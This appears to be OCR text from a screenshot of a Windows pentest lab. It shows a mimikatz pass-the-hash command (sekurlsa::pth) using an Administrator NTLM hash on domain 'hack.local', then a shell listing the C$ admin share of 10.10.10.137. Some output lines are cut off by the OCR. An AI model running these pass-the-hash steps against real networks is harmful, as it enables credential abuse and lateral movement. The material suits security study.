 test
管理员: 命令提示符
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:hack.local /ntlm:96b26b0744352a9d91516132c3fe485d
user    : Administrator
domain  : hack.local
program
impers.
NTLM
PID
TID
LSA
LUI
\_ msv
\_ ker
\_ ae
\_ ae
\_ rc
\_ rc
\_ rc
\_ rc
\_ rc
\_ *P
mimikatz
Bye!
C:\Users
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win-web\administrator
C:\Windows\system32>dir \\10.10.10.137\c$
驱动器 \\10.10.10.137\c$ 中的卷没有标签。
卷的序列号是 4C53-63B6
\\10.10.10.137\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/12/02  11:50    <DIR>          Users
2023/12/04  14:33    <DIR>          Windows
0 个文件              0 字节
5 个目录 54,611,783,680 可用字节
C:\Windows\system32>
回
phps
mimi
英
15:49
2023/12/4
2